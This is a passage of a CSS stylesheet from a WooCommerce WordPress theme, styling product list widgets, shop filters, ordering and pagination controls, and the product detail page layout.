.elementor-widget[data-widget_type*="wp-widget-"] ul li a:hover{
	text-decoration: none;
}
.elementor-widget-wp-widget-woocommerce_product_categories ul.product-categories{
	font-size: 100%;
}
#ts-filter-widget-area ul.product_list_widget li .ts-wg-thumbnail,
#ts-filter-widget-area .woocommerce ul.product_list_widget li .ts-wg-thumbnail,
#ts-filter-widget-area ul.product_list_widget li img,
.ts-sidebar ul.product_list_widget li .ts-wg-thumbnail,
.ts-sidebar .woocommerce ul.product_list_widget li .ts-wg-thumbnail,
.ts-sidebar ul.product_list_widget li img,
.ts-sidebar .woocommerce ul.cart_list li img, 
.ts-sidebar .woocommerce ul.product_list_widget li img{
    width: 90px;
	margin: 0 10px 0 0; /*rtl*/
}
#ts-filter-widget-area ul.product_list_widget li .ts-wg-meta,
#ts-filter-widget-area .woocommerce ul.product_list_widget li .ts-wg-meta,
.ts-sidebar ul.product_list_widget li .ts-wg-meta,
.ts-sidebar .woocommerce ul.product_list_widget li .ts-wg-meta{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-bottom: 0;
}
ul.product_list_widget li .cart-item-wrapper,
.woocommerce ul.product_list_widget li .cart-item-wrapper,
.woocommerce .widget_shopping_cart .cart_list li .cart-item-wrapper,
.woocommerce.widget_shopping_cart .cart_list li .cart-item-wrapper{
	padding: 0 35px 0 15px; /*rtl*/
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
ul.product_list_widget li .meta-wrapper{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
ul.product_list_widget li .meta-wrapper:last-child{
	margin-left: auto; /*rtl*/
	padding-left: 15px; /*rtl*/
	text-align: right; /*rtl*/
}
ul.product_list_widget li .meta-wrapper > *{
	margin-bottom: 5px;
}
ul.product_list_widget li .meta-wrapper > *:last-child{
	margin-bottom: 0;
}
ul.product_list_widget li .subtotal form.cart{
	display: inline-block;
	margin: 10px 0 0;
}
.woocommerce div.product ul.product_list_widget form.cart div.quantity{
    margin: 0;
}
.woocommerce div.product ul.product_list_widget p.price ins, 
.woocommerce div.product ul.product_list_widget span.price ins{
    font-weight: inherit;
}
ul.product_list_widget .button-in div.blockUI.blockOverlay{
	opacity: 1 !important;
}
ul.product_list_widget .button-in div.blockUI.blockOverlay:after,
.woocommerce ul.product_list_widget .button-in div.blockUI.blockOverlay:after{
    margin-top: -8px;
    margin-left: -8px;
    width: 16px;
    height: 16px;
}
ul.product_list_widget li,
.woocommerce ul.product_list_widget li,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li,
.woocommerce .widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .cart_list li,
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.widget-container ul.product_list_widget li,
.woocommerce.widget-container ul.product_list_widget li,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li,
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li{
	list-style: none;
    padding: 0 0 30px 0; /*rtl*/
    margin: 0 0 30px 0;
    width: 100%;
    position: relative;
    border-width: 0 0 1px 0;
    border-style: solid;
}
.woocommerce .ts-tiny-cart-wrapper .dropdown-container ul.cart_list li,
.ts-tiny-cart-wrapper .dropdown-container ul.cart_list li{
    padding-right: 4px; /*rtl*/
}
.widget-container ul.product_list_widget li,
.woocommerce.widget-container ul.product_list_widget li,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li{
	box-shadow: none;
	background: transparent;
}
.woocommerce-page.archive #left-sidebar .widget-container ul.product_list_widget li,
.woocommerce-page.archive #left-sidebar .woocommerce.widget-container ul.product_list_widget li,
.woocommerce-page.archive #right-sidebar .widget-container ul.product_list_widget li,
.woocommerce-page.archive #right-sidebar .woocommerce.widget-container ul.product_list_widget li,
.woocommerce-page.archive #ts-filter-widget-area .widget-container ul.product_list_widget li,
.woocommerce-page.archive #ts-filter-widget-area .woocommerce.widget-container ul.product_list_widget li{
	background: #ffffff;
	padding: 10px;
	border-width: 0;
	border-radius: 2px;
	box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.05);
	margin: 0 0 2px;
}
.elementor-widget.elementor-widget-wp-widget-woocommerce_widget_cart ul.product_list_widget li,
.elementor-widget.elementor-widget-wp-widget-woocommerce_recent_reviews ul.product_list_widget li,
.elementor-widget.elementor-widget-wp-widget-woocommerce_recent_reviews ul.product_list_widget li .reviewer,
.widget_shopping_cart ul.product_list_widget li,
.woocommerce.widget_shopping_cart ul.product_list_widget li,
.widget_recent_reviews ul.product_list_widget li,
.woocommerce.widget_recent_reviews ul.product_list_widget li,
.widget_recent_reviews ul.product_list_widget li .reviewer,
.woocommerce.widget_recent_reviews ul.product_list_widget li .reviewer{
	display: block;
}
.elementor-widget[data-widget_type*="wp-widget-"] ul.product_list_widget li a{
	display: block;
}
.widget-container ul.product_list_widget li:last-child,
.woocommerce.widget-container ul.product_list_widget li:last-child,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li:last-child{
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0;
}
.widget-container ul.product_list_widget li .ts-wg-meta *,
.woocommerce.widget-container ul.product_list_widget li.ts-wg-meta *,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li.ts-wg-meta *{
	margin-bottom: 0;
}
.widget-container ul.product_list_widget li > *:not(img),
.woocommerce.widget-container ul.product_list_widget li > *:not(img),
.widget-container ul.product_list_widget li .ts-wg-meta > *,
.woocommerce.widget-container ul.product_list_widget li.ts-wg-meta > *,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li > *:not(img),
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li .ts-wg-meta > *{
	margin-bottom: 12px;
	line-height: 1.2;
}
.widget-container ul.product_list_widget li .ts-wg-meta > .star-rating,
.woocommerce.widget-container ul.product_list_widget li .ts-wg-meta > .star-rating,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li .ts-wg-meta > .star-rating{
	margin-bottom: 16px;
}
.widget-container ul.product_list_widget li .ts-wg-meta > *:last-child,
.woocommerce.widget-container ul.product_list_widget li .ts-wg-meta > *:last-child,
.elementor-widget[data-widget_type*="wp-widget-"]  ul.product_list_widget li .ts-wg-meta > *:last-child{
	margin-bottom: 0;
}
.elementor-widget[data-widget_type*="wp-widget-"] ul.product_list_widget li:after{
	content: '';
	display: table;
	clear:  both;
}
.elementor-widget-wp-widget-woocommerce_widget_cart ul.product_list_widget li img,
.elementor-widget-wp-widget-woocommerce_recent_reviews ul.product_list_widget li img,
.widget_shopping_cart ul.product_list_widget li img,
.woocommerce.widget_shopping_cart ul.product_list_widget li img,
.widget_recent_reviews ul.product_list_widget li img,
.woocommerce.widget_recent_reviews ul.product_list_widget li img{
    float: left; /*rtl*/
	margin-right: 15px !important; /*rtl*/
}
ul.product_list_widget li .subtotal .button,
.woocommerce ul.product_list_widget li .subtotal .button{
	padding: 0 15px !important;
	width: auto !important;
	min-width: 110px !important;
	font-size: 12px !important;
	line-height: 28px !important;
}
ul.product_list_widget li .subtotal .button,
.woocommerce ul.product_list_widget li .subtotal .button{
	margin-left: 5px; /*rtl*/
}

/*** Tooltip ***/
.ts-product-attribute .button-tooltip,
.product-group-button .button-tooltip{
	padding: 8px 5px;
	min-width: 100px;
	line-height: 24px;
	position: absolute;
	text-transform: none;
	text-align: center;
	white-space: nowrap;
	visibility: hidden;
	opacity: 0;
	display: inline-block;
	transition: 150ms ease;
}
.ts-product-attribute .button-tooltip{
    line-height: 20px;
    top: -5px;
	left: 50%; /*rtl*/
	transform: translate(-50%,-100%); /*rtl*/
	z-index: 10;
	display: none !important;
}
.product-group-button .button-tooltip{
	left: auto; /*rtl*/
    right: 0; /*rtl*/
    top: 0;
	bottom: 0;
    border-radius: 5px;
	position: relative;
	font-weight: normal;
    transform: translateX(-100%) translateX(-12px); /*rtl*/
	transition: none;
}
.product-group-button .button-tooltip:before{
	content: '';
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 5px 0 5px 9px; /*rtl*/
	border-color: transparent transparent transparent #f0f0f0; /*rtl*/
	position: absolute;
	top: 50%;
	right: 0; /*rtl*/
	transform: translate(100%,-50%);
	z-index: -1;
	transition: none;
}
.product-group-button > div:hover a .button-tooltip,
.ts-product-attribute > div:hover a .button-tooltip{
	opacity: 1;
	visibility: visible;
}
.product-no-tooltip .product-group-button > div .button-tooltip{
	display: none;
}
.button-in .blockUI,
.button-in .blockUI.blockOverlay{
    opacity: 0 !important;
}

/*** Group button meta ***/
.product-group-button-meta > div.loop-add-to-cart > a.button:before{
	margin-right: 8px; /*rtl*/
	font-size: 16px;
    display: inline-block;
    vertical-align: -1px;
}
.product-group-button-meta > .loop-add-to-cart .button.added:before{
	font-size: 90%;
	color: inherit;
}

/*-------------------------------------------------------------------------------------------------------------------
	VI. CATEGORIES PRODUCT
---------------------------------------------------------------------------------------------------------------------*/
.page-description .ts-shortcode{
	margin-bottom: 40px;
	padding: 40px;
}
.products{
	clear: both;
}

/*** Shop Filters ***/
.overlay{
    cursor: pointer;
}
.woocommerce.archive .page-container #primary{
	display: flex;
	justify-content: center;
	flex-wrap: wrap;
}
.woocommerce.archive .page-container #primary > *:not(.filter-widget-area-button):not(.before-loop-wrapper){
	width: 100%;
}
.filter-widget-area-button{
	margin: -2px 0 0 30px; /*rtl*/
}
.filter-widget-area-button > a{
	display: inline-block;
	vertical-align: middle;
	text-decoration: none;
    line-height: 18px;
    padding: 6px 14px;
    border-radius: 20px;
}
.filter-widget-area-button > a:before{
	font-size: 16px;
	margin-right: 10px; /*rtl*/
	display: inline-block;
	vertical-align: -2px;
    transition: .3s ease;
}
.filter-widget-area{
	padding: 0;
}
.filter-widget-area-button + .overlay{
	position: fixed;
	opacity: 0;
	visibility: hidden;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	content: "";
	background: #000000;
	z-index: 99991;
	transition: opacity 0.5s ease-in-out, visibility 0.5s ease-in-out;
}
.filter-widget-area-button.active + .overlay{
	visibility: visible;
	opacity: 0.5;
}
.ts-active-filters > .widget_layered_nav_filters{
	margin-bottom: 38px;
}
.woocommerce .before-loop-wrapper{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	line-height: 16px !important;
	margin-bottom: 53px;
	flex: 1 0 auto;
}
.woocommerce .woocommerce-result-count,
.before-loop-wrapper > *{
	margin: 0;
}
.woocommerce .woocommerce-result-count ~ .product-on-sale-form{
	margin: 0 0 0 30px; /*rtl*/
}
.before-loop-wrapper > .woocommerce-ordering,
.before-loop-wrapper > .product-per-page-form,
.before-loop-wrapper > .filter-widget-area-button{
	margin: 0 0 0 auto; /*rtl*/
}
.before-loop-wrapper > .woocommerce-ordering ~ .product-per-page-form,
.before-loop-wrapper > .filter-widget-area-button{
	margin-left: 30px; /*rtl*/
}
.gridlist-toggle > span{
	font-size: 0;
	letter-spacing: 0;
	text-decoration: none;
	color: #cccaca;
	display: inline-block;
    vertical-align: middle;
    line-height: 1;
}
.gridlist-toggle > span:not(.active):hover{
	cursor: pointer;
}
.gridlist-toggle > span:before{
	font-size: 24px;
}
.gridlist-toggle > span{
	margin-right: 30px; /*rtl*/
}
.product-filter-by-brand-wrapper select,
.product-filter-by-brand-wrapper select option{
	font-size: 100%;
}
#ts-filter-widget-area .product-label,
#left-sidebar .product-label,
#right-sidebar .product-label{
	font-size: 10px;
}
.select2-container--default .select2-selection--single .select2-selection__clear {
    margin-right: 5px; /*rtl*/
    float: left; /*rtl*/
    font-size: 120% !important;
    color: red;
}
.widget_archive ul li,
.widget_categories ul li{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.widget_archive ul li:before,
.widget_categories ul li:before{
	content: '';
	display: block;
	height: 1px;
	border-bottom: 1px dotted #a5a4a4;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	-ms-flex-item-align: end;
	align-self: flex-end;
	top: -6px;
	position: relative;
	margin: 0 16px;
}
.widget_archive ul li a,
.widget_categories ul li a{
	margin-right: auto; /*rtl*/
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1;
	color: inherit;
}
.widget_archive ul ul,
.widget_categories ul ul{
	width: 100%;
}
.woocommerce .before-loop-wrapper .woocommerce-notices-wrapper{
	width: 100%;
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1;
	margin: 0 0 20px;
}
.woocommerce .before-loop-wrapper .woocommerce-notices-wrapper:empty{
	margin: 0;
}
.product-per-page-form ul.perpage .perpage-current > span:last-child,
.woocommerce .woocommerce-ordering .orderby-current{
	display: inline-block;
	vertical-align: baseline;
	padding: 4px 27px 4px 0; /*rtl*/
	line-height: 16px;
    position: relative;
	margin: 0 0 0 2px; /*rtl*/
}
#ts-filter-widget-area select,
#left-sidebar select,
#right-sidebar select,
#ts-filter-widget-area .select2-container--default .select2-selection--single .select2-selection__rendered,
#left-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered,
#right-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered{
	min-width: 148px;
	line-height: 24px;
	border-width: 1px;
	border-style: solid;
	border-radius: 40px;
    position: relative;
	display: inline-block;
	vertical-align: middle;
	background-color: transparent;
	padding: 17px 30px 17px 20px; /*rtl*/
}
body #ts-filter-widget-area .select2-container--default .select2-selection--single,
#left-sidebar .select2-container--default .select2-selection--single,
#right-sidebar .select2-container--default .select2-selection--single,
#ts-filter-widget-area .select2-container--default .select2-selection--single .select2-selection__rendered,
#left-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered,
#right-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered{
	background: transparent;
}
body #ts-filter-widget-area .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder,
#left-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder,
#right-sidebar .select2-container--default .select2-selection--single .select2-selection__rendered .select2-selection__placeholder{
    height: auto;
}
body #ts-filter-widget-area .select2-container--default  .select2-selection--single .select2-selection__arrow,
body #left-sidebar .select2-container--default  .select2-selection--single .select2-selection__arrow,
body #right-sidebar .select2-container--default  .select2-selection--single .select2-selection__arrow{
    top: 10px; /*rtl*/
	line-height: 26px;
    margin-top: 0;
}

/*** Product on sale form ***/
.product-on-sale-form label{
	padding: 0;
}

/*** Woocommerce Orderring ***/
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering{
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}
.woocommerce-ordering .orderby-label,
.woocommerce-ordering select.orderby,
.woocommerce .woocommerce-ordering select.orderby{
	display: none;
}
.woocommerce .woocommerce-ordering ul li a:hover,
.product-per-page-form ul.perpage ul li a:hover{
	text-decoration: none;
}
.woocommerce .woocommerce-ordering .orderby li,
.product-per-page-form ul.perpage li{
	list-style: none;
	position: relative;
	z-index: 4;
	padding: 0 15px;
	line-height: 16px;
}
.woocommerce .woocommerce-ordering ul li a,
.product-per-page-form ul.perpage ul li a{
	padding: 5px 0;
	display: block;
	color: inherit;
}
.woocommerce .woocommerce-ordering ul.orderby{	
	padding: 0;
	margin: 0;
	position: relative;
	display: inline-block;
	vertical-align: baseline;
}
.woocommerce .woocommerce-ordering ul.orderby:hover,
.product-per-page-form ul.perpage:hover,
.woocommerce .woocommerce-ordering ul.orderby.active,
.product-per-page-form ul.perpage.active{
	z-index: 999;
	position: relative;
}
.product-per-page-form ul.perpage > li,
.product-per-page-form ul.perpage ul{
	padding: 0;
	margin: 0;
}
.woocommerce .woocommerce-ordering .orderby li a.current{
	cursor: default;
}
.woocommerce .woocommerce-ordering .orderby > li,
.product-per-page-form ul.perpage > li{
	padding: 0 !important;
	position: relative;
	cursor: pointer;
	line-height: 16px;
}
.product-per-page-form ul.perpage .perpage-current:after,
.woocommerce .woocommerce-ordering .orderby-current:after{
	font-size: 10px;
	display: inline-block;
	position: absolute;
    top: 50%;
    margin-top: -4px;
    right: 0; /*rtl*/
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.woocommerce .woocommerce-ordering .orderby ul,
.product-per-page-form ul.perpage ul{
	margin: 0;
	padding: 20px 10px;
	display: none;
	width: 165px;
	position: absolute;
	top: 100%;
	right: 0; /*rtl*/
	z-index: 5;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
}
.product-per-page-form ul.perpage ul{
	width: 90px;
}
.woocommerce .woocommerce-ordering .orderby ul{
	left: 50%; /*rtl*/
	right: auto; /*rtl*/
	transform: translateX(-50%);
}
.woocommerce .woocommerce-ordering .orderby ul:before,
.product-per-page-form ul.perpage ul:before{
	position: absolute;
	content: "";
	top: 5px;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
	box-shadow: 0 0 10px rgba(101, 101, 101, 0.2);
	border-radius: 2px;
}

/*** Products per page ***/
.before-loop-wrapper > .product-per-page-form{
	width: auto;
	order: 3;
	margin: 0 0 0 26px; /*rtl*/
}
.before-loop-wrapper > .product-per-page-form > span,
.before-loop-wrapper > .product-filter-by-brand .product-per-page-form > select,
.before-loop-wrapper > .product-per-page-form > select{
	display: none;
}
.product-per-page-form ul.perpage{
	margin: 0;/* rtl */
	position: relative;
	display: inline-block;
}
.product-per-page-form ul.perpage ul li a > strong{
	opacity: 0;
	visibility: hidden;
}
.product-per-page-form ul.perpage .perpage-current{
    display: block;
}
.product-per-page-form ul.perpage ul li a > *,
.product-per-page-form ul.perpage .perpage-current > *{
	display: inline-block;
	vertical-align: baseline;
	transition: 350ms ease;
}
.product-per-page-form ul.perpage ul li a > strong,
.product-per-page-form ul.perpage .perpage-current > strong{
	padding: 0 5px 0 0; /*rtl*/
}
.product-per-page-form ul.perpage ul li a:not(:hover):not(.current) > strong{
	font-weight: normal;
	color: inherit;
}

/*** Woocommerce Pagination ***/
.post-nav-links{
	padding-top: 20px;
	margin-bottom: 0;
}
.woocommerce .after-loop-wrapper{
	width: 100%;
	display: inline-block;
	position: relative;
	text-align: center;
}
.woocommerce .after-loop-wrapper:after{
	content: "";
	display: table;
	clear: both;
}
.pagination-wrap ul.pagination,
.ts-pagination,
.woocommerce nav.woocommerce-pagination,
.dokan-pagination-container .dokan-pagination{
	display: block;
	margin-left: -5px;
	margin-right: -5px;
	text-align: center;
}
.ts-pagination{
	margin-top: -6px;
}
.woocommerce nav.woocommerce-pagination{
	margin-top: 60px;
}
.pagination-wrap ul.pagination > li,
.ts-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.dokan-pagination-container .dokan-pagination li{
	list-style: none;
	display: inline-block;
	border: 0;
    vertical-align: top;
	float: none; /*rtl*/
	margin-left: 5px;
	margin-right: 5px;
}
.pagination-wrap ul.pagination > li > a:hover,
.dokan-dashboard-content .pagination li a:hover,
.ts-pagination ul li a:hover{
	text-decoration: none;
}
.pagination-wrap ul.pagination,
.woocommerce nav.woocommerce-pagination ul,
.ts-pagination ul,
.dokan-pagination-container .dokan-pagination{
	border: 0;
	margin: 0;
	display: block;
	position: relative;
}
.woocommerce nav.woocommerce-pagination ul{
	text-align: center;
}
.post-nav-links > a,
.post-nav-links > span,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.ts-pagination ul li a,
.ts-pagination ul li span.current,
.ts-pagination ul li span.dots,
.pagination-wrap ul.pagination > li > a,
.pagination-wrap ul.pagination > li > span.current,
.dokan-pagination-container .dokan-pagination li a,
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current{
	padding: 0;
	text-align: center;
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	border-radius: 50%;
	color: inherit;
}
.pagination-wrap ul.pagination > li > a.prev,
.pagination-wrap ul.pagination > li > a.next,
.dokan-pagination-container .dokan-pagination li:first-child a,
.dokan-pagination-container .dokan-pagination li:last-child a,
.woocommerce nav.woocommerce-pagination ul li a.next,
.woocommerce nav.woocommerce-pagination ul li a.prev,
.ts-pagination ul li a.prev,
.ts-pagination ul li a.next{
	font-size: 0;
	line-height: 0;
	letter-spacing: 0;
}
.pagination-wrap ul.pagination > li > a.prev:before,
.pagination-wrap ul.pagination > li > a.next:before,
.dokan-pagination-container .dokan-pagination li:first-child a:before,
.dokan-pagination-container .dokan-pagination li:last-child a:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before,
.ts-pagination ul li a.prev:before,
.ts-pagination ul li a.next:before{
	font-size: 14px;
	line-height: 30px;
	letter-spacing: 0;
}
.dokan-pagination-container .dokan-pagination li.active a{
	cursor: default;
}
.post-nav-links > a,
.post-nav-links > span{
	color: inherit;
	text-decoration: none !important;
}
.post-nav-links > .current,
.post-nav-links > a:hover,
.post-nav-links > a:focus{
	background: #000000;
	color: #ffffff;
}

/*** Ajax pagination ***/
.archive.ajax-pagination .woocommerce > .products:before{
	left: 50%;
	top: 300px;
	right: auto;
	bottom: auto;
	width: 40px;
	height: 40px;
	z-index: 9;
	margin-left: -20px;
	content: "";
	border-width: 3px;
	border-style: solid;
	border-top: 3px solid #000000;
    border-radius: 50%;
	text-align: center;
	position: absolute;
	display: inline-block;
	font-weight: normal;
	opacity: 0;
	visibility: hidden;
	transition: 150ms ease 0s;
}
.archive.ajax-pagination .woocommerce > .products.loading:before{
	opacity: 1;
	visibility: visible;
	-webkit-animation: spin 2s linear infinite;
    animation: spin 2s linear infinite;
}
.archive.load-more-button .woocommerce > .products.loading:before{
	display: none;
}
.archive.ajax-pagination .woocommerce > .products:after{
	content: "";
	display: block;
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	opacity: 1;
	z-index: 8;
	visibility: hidden;
	transition: 150ms ease 0s;
}
.archive.ajax-pagination .woocommerce > .products.loading:after{
	opacity: 0.5;
	visibility: visible;
}

/*** Shop load more ***/
.ts-shop-result-count{
	text-align: center;
	display: block;
	margin: 35px 0 15px 0;
}
.ts-shop-result-count > span{
	display: inline-block;
}
.load-more-wrapper,
.ts-shop-load-more{
	display: block;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}
.load-more-wrapper .button,
.ts-shop-load-more .button,
.woocommerce .ts-shop-load-more .button{
	min-width: 174px !important;
	line-height: 1 !important;
    padding: 13px 35px !important;
	display: inline-block;
	vertical-align: top;
	text-decoration: none;
	transition: 350ms ease;
	position: relative;
}
.infinity-scroll.woocommerce .ts-shop-load-more .button:before,
.load-more-button .woocommerce .ts-shop-load-more .button:after{
	display: none;
}
.infinity-scroll.woocommerce .ts-shop-load-more .button{
	font-size: 0;
	background: transparent !important;
	border-color: transparent !important;
	
}

/*-------------------------------------------------------------------------------------------------------------------
	VII. PRODUCT DETAIL
---------------------------------------------------------------------------------------------------------------------*/
.woocommerce div.product .product-images-summary{
    margin-top: 3px;
}
/*--------------------------------------------------------
	1. PRODUCT IMAGE
---------------------------------------------------------*/
.woocommerce div.product div.images .flex-control-thumbs,
.woocommerce div.product div.woocommerce-product-gallery{
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
	flex-flow: row wrap;
}
.woocommerce div.product.gallery-layout-vertical div.images .flex-control-thumbs{
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
.woocommerce div.product.gallery-layout-horizontal div.woocommerce-product-gallery{
    display: block;
}
.woocommerce div.product div.summary,
.woocommerce div.product div.woocommerce-product-gallery{
	float: left; /*rtl*/
}
.woocommerce div.product div.woocommerce-product-gallery{
	width: 50%;
	margin-bottom: 73px;
}
.woocommerce div.product div.summary{
	width: 50%;
	padding-left: 78px; /*rtl*/
	margin-bottom: 65px;
}
.woocommerce div.product.gallery-layout-vertical div.woocommerce-product-gallery .flex-viewport{
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

/*** Thumbnails ***/
.woocommerce div.product div.images .flex-control-thumbs{
    margin: 0 -10px;
}
.woocommerce div.product.gallery-layout-vertical div.images .flex-control-thumbs li{
	width: 80px;
}
.woocommerce div.product div.images .flex-control-thumbs li{
	float: none;
    padding: 20px 10px 0;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
    opacity: 1;
	border: 1px solid transparent;
	transition: 300ms ease;
	border-radius: 5px;
}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active, 
.woocommerce div.product div.images .flex-control-thumbs li img:hover{
	border-color: #a4a4a4;
}
.woocommerce div.product.gallery-layout-vertical div.images .flex-control-thumbs{
	-webkit-box-ordinal-group: 0;
	-ms-flex-order: -1;
	order: -1;
	margin: 0 20px 0 0; /*rtl*/
}
.woocommerce div.product.gallery-layout-vertical div.images .flex-control-thumbs li{
    padding: 0 0 20px;
}
.woocommerce div.product.gallery-layout-vertical div.images .flex-control-thumbs li:last-child{
    padding-bottom: 0;
}

/*** Video/360 ***/
.ts-product-video-button,
.ts-product-360-button{
	position: absolute;
	bottom: 0;
	left: 0; /*rtl*/
	z-index: 2;
	color: inherit;
	font-size: 0;
	width: 30px;
	height: 30px;
	border: 1px solid #a4a4a4;
	text-align: center;
	letter-spacing: 0;
	border-radius: 5px;
}
.ts-product-video-button:hover,
.ts-product-360-button:hover{
	text-decoration: none;
}
.ts-product-video-button:before,
.ts-product-360-button:before{
	font-size: 16px;
	line-height: 30px;
}
.ts-product-video-button + .ts-product-360-button{
	left: 0; /*rtl*/
	bottom: 35px;
}

/*** Lightbox ***/
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
	top: 15px;
	right: 15px; /*rtl*/
	left: auto; /*rtl*/
	background: rgba(0,0,0,0.1);
	color: #ffffff;
	transition: 250ms ease;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,
.woocommerce div.product div.images .woocommerce-product-gallery__trigger{
	width: 40px;
	height: 40px;
	text-align: center;
	font-size: 0;
	text-indent: 0;
	border-width: 0;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before{
	font-size: 16px;
	line-height: 40px;
	position: static;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after{
	display: none;
}
.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover{
	text-decoration: none;
}

/*--------------------------------------------------------
	2. PRODUCT SUMMARY
---------------------------------------------------------*/
.yith-wcwl-add-to-wishlist .feedback{
	display: none !important;
}
.woocommerce div.product .summary > *{
	clear: both;
	margin: 0 0 20px;
	line-height: 18px;
}
.woocommerce div.product .summary > *:last-child{
	margin-bottom: 0;
}
.woocommerce div.product .summary a:not(.button){
	color: inherit;
}
.woocommerce div.product .summary > *:not(.button){
	padding: 0;
}

/*** Product Ratings ***/
.woocommerce .single-product-buttons,
.woocommerce .woocommerce-product-rating{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient:  horizontal;
	-webkit-box-direction:  normal;
	-ms-flex-flow:  row wrap;
	flex-flow:  row wrap;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.woocommerce .woocommerce-product-rating .star-rating,
.woocommerce .woocommerce-product-rating > *{
	margin: 0 15px 0 0; /*rtl*/
	float: none;
}
.woocommerce .woocommerce-product-rating > *:last-child{
	margin-right: 0; /*rtl*/
}
.summary .woocommerce-product-rating .woocommerce-review-link{
	text-decoration: none !important;
}

/*** Product Deal ***/
div.product .summary .ts-countdown{
	float: left; /*rtl*/
	margin: 6px 0 28px;
}
div.product .summary .ts-countdown + .availability-bar{
	clear: none;
	margin: 19px 0 0 20px; /*rtl*/ 
	float: left; /*rtl*/
}
div.product .summary .counter-wrapper{
    padding: 9px 22px;
}
div.product .summary .counter-wrapper .number-wrapper, 
div.product .summary .counter-wrapper .dots{
    font-size: 24px;
	line-height: 1;
}
div.product .summary .counter-wrapper .ref-wrapper{
    font-size: 14px;
	line-height: 18px;
}
div.product .summary .counter-wrapper > div{
    min-width: 60px;
}

/*** Product Stock ***/
.woocommerce div.product .summary .stock:before{
    display: inline-block;
    vertical-align: -1px;
	color: #059b13;
}

/*** Product Meta ***/
div.product .summary .meta-content > div{
	margin: 0 0 10px;
}
div.product .summary .meta-content > .ts-social-sharing{
	margin-top: -3px;
}
div.product .summary .ts-social-sharing ul li{
    color: inherit;
}
div.product .summary .meta-content > div:last-child{
	margin-bottom: 0;
}
div.product .summary .meta-content > div > span:first-child{
	margin-right: 5px; /*rtl*/
	display: inline-block;
	text-transform: uppercase;
}
div.product .summary .meta-content > div.cats-link > span:first-child,
